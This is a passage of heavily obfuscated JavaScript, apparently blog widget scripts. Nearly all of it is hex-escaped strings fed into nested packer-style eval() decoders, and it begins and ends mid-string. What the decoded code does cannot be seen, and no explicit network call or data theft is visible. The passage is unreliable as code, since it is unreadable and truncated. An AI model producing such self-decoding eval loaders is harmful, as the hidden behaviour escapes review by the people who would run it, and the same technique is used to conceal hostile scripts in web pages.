C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\